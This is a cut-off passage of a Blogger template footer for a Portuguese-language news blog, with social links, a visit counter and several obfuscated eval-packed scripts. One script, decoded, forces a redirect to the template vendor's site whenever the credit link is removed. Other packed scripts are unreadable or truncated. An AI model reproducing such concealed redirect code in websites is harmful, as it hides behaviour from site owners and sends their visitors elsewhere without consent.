c-9.9,1.7-4.4-1.8-14.3,2c-8,3.1-11.4-0.8-15.8-1.2l-13.3-2.4c-3.3-0.2-0.8,0.6-5,0c-2.8-0.5-2.3-0.8-4.7-0.8 c-4.3-0.1-2.6,1.2-4.2-0.8h-4c-1.5,3.2-13,0.4-20.1,0.1c-0.6,0-3.7,0-3.9-0.1c-2.6-0.4-1,0.2-2-1l-3.6,1.1 c-2.1-2-8.4-1.4-12.5-1.4l-10.5,1.4c-4.2,0,1-1.4-2.8-1.8c-1.6-0.2-4.6,0.2-7.3,0.5c-5.1,0.5-5-0.3-9.6,0.1L166.9,16 c-1.8,0-3.7-1.5-5.8-1.4c-6.8,0.3-5.1-0.9-13.5,0.2c-6.6,0.8-21.7,0.4-26.6,1.8c-5.2-1.5-15.3-1-21.2-0.9c0.8,1.9,1.4,1.8-2.3,2.1 C94.6,18,90,16.3,86,16.1l-7,2.1c-2.2-1.7-2.6-0.7-3-3.1c-4.8,0.2-3.4-0.4-1,1.6c-5.6,0.3-1,0.7-6.3,0.8c-4.5,0.1-4.6-0.8-8.9,0.6 L52,19.9c0.5-1.2,0.8-1.2,1-2.6c-6.5,0.9-0.4,2.5-6,4.7c-1.3-1.4-0.9-0.5-1-2.6h-3c0.5,1.2,0.8,1.2,1,2.6c-3.3-1.1-1.8-1-6-0.5 c1.5-1.1,2.2-1.2,1-2.6c-2.1,0.3-4.2,0.9-5,2.1c-2.9-0.4-1.6-0.2-4-1c-7.4,2-7.9,0.8-14.3,0.3c-2.2-0.2-1.9,0.4-5.6,0.3 c-4.5-0.1-1.5-0.4-5.2-0.5H0v12.4h1572.4V19.9L1572.4,19.9z'></path>
</g>
</g>
<g>
</g>
</svg></div>
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>BDN</h2>
<div class='widget-content'>
<span style="color:#ffffff;">O que a Grande Mídia te esconde, nós te revelamos. Os Bastidores da NET e das Notícias estão aqui. </span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Image' data-version='1' id='Image2'>
<h2>Nosso compromisso é com a verdade para você</h2>
<div class='widget-content'>
<img alt='Nosso compromisso é com a verdade para você' height='84' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaFYxppSKIk2HzvxtUX_W5AyNnfE9Mngk-03hVVV6TvEKSHIVrYGZv0k5hRrKOTAxgq6nA9WC7velJfOEWzrsWA4aIvUMXbFhyhgPIDfF3-HvKQCM1TNTavpKxQEY2ZBMWdKWTI7oVh4M/s150/baixados-removebg-preview.png' width='150'/>
<br/>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>visitas</h2>
<div class='widget-content'>
<script id="_wau453">var _wau = _wau || []; _wau.push(["dynamic", "4jd5ms6kcu", "453", "f1c232ffffff", "small"]);</script><script async="async" src="//waust.at/d.js" ></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='Twitter' href='https://twitter.com/bastidoresdanet' target='_blank' title='Twitter'></a></li>
<li><a class='Facebook' href='https://www.facebook.com/BastidoresDaNet/' target='_blank' title='Facebook'></a></li>
<li><a class='Youtube' href='https://www.youtube.com/channel/UCxR6-pN7yK8jOAJAx2-DBvA' target='_blank' title='Youtube'></a></li>
<li><a class='Telegram' href='https://t.me/BastidoresDanet' target='_blank' title='Telegram'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://www.themexpose.com/' id='mycontent' title='Blogger Templates'>Themexpose</a> | Editado por BDN <a href='https://www.bastidoresdanet.com/' rel='dofollow' target='_blank'>&#169;Bastidores da Net 2026</a>
</div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méně než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);
var _0xcc8a=["\x24\x28\x27\x2E\x63\x27\x29\x2E\x6A\x28\x36\x28\x29\x7B\x24\x28\x30\x29\x2E\x33\x28\x7B\x71\x3A\x24\x28\x30\x29\x2E\x64\x28\x27\x2E\x68\x27\x29\x2C\x6F\x3A\x24\x28\x30\x29\x2E\x37\x28\x27\x34\x2D\x72\x27\x29\x2C\x73\x3A\x24\x28\x30\x29\x2E\x37\x28\x27\x34\x2D\x74\x27\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x63\x27\x29\x2E\x33\x28\x29\x3B\x35\x2E\x66\x3D\x36\x28\x29\x7B\x67\x20\x65\x3D\x69\x2E\x42\x28\x22\x6B\x22\x29\x3B\x6C\x28\x65\x3D\x3D\x6D\x29\x7B\x35\x2E\x6E\x2E\x32\x3D\x22\x38\x3A\x2F\x2F\x39\x2E\x61\x2E\x62\x2F\x22\x7D\x65\x2E\x31\x28\x22\x32\x22\x2C\x22\x38\x3A\x2F\x2F\x39\x2E\x61\x2E\x62\x2F\x22\x29\x3B\x65\x2E\x31\x28\x22\x75\x22\x2C\x22\x76\x22\x29\x3B\x65\x2E\x31\x28\x22\x77\x22\x2C\x22\x78\x20\x79\x20\x7A\x22\x29\x3B\x65\x2E\x41\x3D\x22\x70\x22\x7D","\x7C","\x73\x70\x6C\x69\x74","\x74\x68\x69\x73\x7C\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7C\x68\x72\x65\x66\x7C\x72\x65\x61\x64\x69\x6E\x67\x54\x69\x6D\x65\x7C\x64\x61\x74\x61\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x61\x74\x74\x72\x7C\x68\x74\x74\x70\x7C\x77\x77\x77\x7C\x74\x68\x65\x6D\x65\x78\x70\x6F\x73\x65\x7C\x63\x6F\x6D\x7C\x70\x6F\x73\x74\x7C\x66\x69\x6E\x64\x7C\x7C\x6F\x6E\x6C\x6F\x61\x64\x7C\x76\x61\x72\x7C\x65\x74\x61\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x65\x61\x63\x68\x7C\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x69\x66\x7C\x6E\x75\x6C\x6C\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x72\x65\x6D\x6F\x74\x65\x50\x61\x74\x68\x7C\x54\x68\x65\x6D\x65\x58\x70\x6F\x73\x65\x7C\x72\x65\x61\x64\x69\x6E\x67\x54\x69\x6D\x65\x54\x61\x72\x67\x65\x74\x7C\x66\x69\x6C\x65\x7C\x72\x65\x6D\x6F\x74\x65\x54\x61\x72\x67\x65\x74\x7C\x74\x61\x72\x67\x65\x74\x7C\x72\x65\x66\x7C\x64\x6F\x66\x6F\x6C\x6C\x6F\x77\x7C\x74\x69\x74\x6C\x65\x7C\x46\x72\x65\x65\x7C\x42\x6C\x6F\x67\x67\x65\x72\x7C\x54\x65\x6D\x70\x6C\x61\x74\x65\x73\x7C\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf707x1,_0xf707x2,_0xf707x3,_0xf707x4,_0xf707x5,_0xf707x6){_0xf707x5= function(_0xf707x3){return (_0xf707x3< _0xf707x2?_0xcc8a[4]:_0xf707x5(parseInt(_0xf707x3/ _0xf707x2)))+ ((_0xf707x3= _0xf707x3% _0xf707x2)> 35?String[_0xcc8a[5]](_0xf707x3+ 29):_0xf707x3.toString(36))};if(!_0xcc8a[4][_0xcc8a[6]](/^/,String)){while(_0xf707x3--){_0xf707x6[_0xf707x5(_0xf707x3)]= _0xf707x4[_0xf707x3]|| _0xf707x5(_0xf707x3)};_0xf707x4= [function(_0xf707x5){return _0xf707x6[_0xf707x5]}];_0xf707x5= function(){return _0xcc8a[7]};_0xf707x3= 1};while(_0xf707x3--){if(_0xf707x4[_0xf707x3]){_0xf707x1= _0xf707x1[_0xcc8a[6]]( new RegExp(_0xcc8a[8]+ _0xf707x5(_0xf707x3)+ _0xcc8a[8],_0xcc8a[9]),_0xf707x4[_0xf707x3])}};return _0xf707x1}(_0xcc8a[0],38,38,_0xcc8a[3][_0xcc8a[2]](_0xcc8a[1]),0,{}))
//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<!-- //START// Template Settings -->
<script>
    //<![CDATA[


      
      windowWidth = window.innerWidth;

    //]]>
    </script>
<script>
//<![CDATA[

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1V J=["\\Y\\n\\i\\n\\m\\N\\B\\p\\1n\\g\\Y\\n\\c\\1P\\o\\p\\k\\p\\f\\c\\m\\r\\1n\\h\\e\\W\\n\\i\\n\\D\\m\\N\\B\\p\\12\\g\\Y\\n\\e\\e\\m\\r\\B\\p\\t\\g\\12\\h\\e\\D\\n\\m\\h\\e\\1y\\n\\m\\r\\B\\p\\W\\g\\12\\h\\1y\\n\\c\\V\\c\\m\\r\\z\\n\\W\\g\\g\\g\\c\\W\\c\\m\\N\\B\\p\\1b\\g\\12\\h\\e\\q\\n\\m\\r\\12\\h\\e\\s\\n\\c\\W\\A\\e\\17\\c\\m\\r\\12\\h\\1y\\n\\c\\V\\c\\M\\c\\x\\e\\C\\x\\e\\I\\x\\c\\y\\t\\y\\c\\1J\\X\\15\\A\\1C\\g\\e\\16\\c\\m\\r\\z\\n\\e\\1s\\K\\e\\1h\\m\\N\\Y\\h\\e\\18\\n\\N\\17\\T\\c\\x\\e\\1z\\x\\e\\1B\\x\\1k\\x\\A\\x\\c\\y\\t\\y\\c\\1J\\e\\B\\g\\e\\13\\A\\1G\\A\\e\\V\\X\\15\\A\\1C\\g\\1F\\c\\M\\e\\12\\T\\c\\e\\f\\c\\M\\e\\G\\T\\c\\e\\u\\c\\M\\e\\b\\T\\i\\n\\b\\m\\N\\B\\p\\C\\g\\e\\i\\p\\e\\l\\n\\m\\r\\B\\p\\U\\g\\v\\v\\r\\B\\p\\1a\\g\\b\\h\\s\\h\\L\\h\\1q\\r\\1s\\n\\B\\p\\q\\g\\16\\r\\q\\H\\1a\\r\\q\\y\\y\\m\\N\\B\\p\\L\\g\\b\\h\\s\\h\\L\\1g\\q\\1c\\r\\B\\p\\19\\g\\L\\h\\I\\h\\Y\\d\\r\\B\\p\\E\\r\\1s\\n\\B\\p\\S\\g\\16\\r\\S\\H\\L\\h\\Q\\h\\1q\\r\\S\\y\\y\\m\\N\\z\\n\\L\\h\\Q\\1g\\S\\1c\\h\\e\\1o\\g\\g\\v\\e\\L\\v\\m\\N\\E\\g\\L\\h\\Q\\1g\\S\\1c\\h\\V\\r\\e\\1F\\O\\O\\z\\n\\c\\1e\\c\\1G\\p\\L\\m\\N\\B\\p\\14\\g\\L\\h\\1e\\h\\Y\\d\\O\\j\\g\\14\\r\\f\\g\\j\\h\\Z\\n\\c\\H\\C\\c\\m\\r\\G\\g\\j\\h\\Z\\n\\c\\e\\10\\g\\1m\\c\\c\\M\\f\\m\\r\\u\\g\\j\\h\\Z\\n\\c\\1m\\c\\c\\M\\G\\y\\13\\m\\r\\w\\g\\j\\h\\e\\w\\n\\G\\y\\13\\M\\u\\A\\G\\A\\13\\m\\r\\z\\n\\n\\f\\1f\\g\\A\\e\\m\\X\\X\\n\\G\\1f\\g\\A\\e\\m\\X\\X\\n\\u\\1f\\g\\A\\e\\m\\X\\X\\n\\w\\1f\\g\\c\\c\\m\\m\\C\\1g\\q\\1c\\g\\w\\r\\B\\p\\1x\\g\\b\\h\\s\\h\\L\\1g\\q\\1c\\h\\e\\z\\Y\\e\\E\\h\\17\\h\\1u\\n\\v\\e\\U\\A\\u\\x\\v\\M\\v\\e\\S\\A\\u\\x\\v\\m\\h\\1u\\n\\v\\x\\1k\\h\\P\\v\\M\\v\\x\\e\\t\\h\\P\\v\\m\\r\\B\\p\\U\\g\\U\\y\\v\\H\\k\\p\\10\\g\\c\\W\\A\\e\\o\\p\\1h\\c\\p\\18\\g\\c\\e\\k\\T\\p\\e\\j\\1f\\e\\d\\r\\c\\K\\H\\f\\p\\V\\g\\c\\v\\y\\E\\y\\v\\c\\p\\10\\g\\c\\1t\\A\\e\\Z\\c\\p\\18\\g\\c\\1z\\T\\p\\17\\n\\v\\y\\1x\\y\\v\\m\\p\\e\\Q\\A\\e\\P\\p\\e\\1n\\r\\1z\\A\\e\\1b\\T\\p\\e\\1e\\c\\K\\H\\x\\f\\K\\H\\f\\p\\V\\g\\c\\v\\y\\E\\y\\v\\c\\p\\10\\g\\c\\e\\14\\c\\K\\H\\1B\\p\\10\\g\\c\\1t\\A\\I\\c\\K\\v\\y\\19\\y\\v\\H\\x\\1B\\K\\H\\x\\f\\K\\H\\x\\k\\K\\v\\O\\1b\\h\\e\\19\\n\\v\\H\\1D\\p\\10\\g\\c\\W\\A\\o\\A\\e\\1C\\c\\K\\H\\11\\p\\10\\g\\c\\W\\A\\o\\p\\1h\\c\\K\\v\\y\\U\\y\\v\\H\\x\\11\\K\\H\\x\\1D\\K\\v\\m\\O\\O\\m\\O\\O\\O\\m\\O\\m\\r\\1v\\h\\e\\1q\\g\\i\\n\\m\\N\\B\\p\\b\\g\\e\\1a\\h\\e\\1x\\n\\c\\e\\1u\\c\\m\\r\\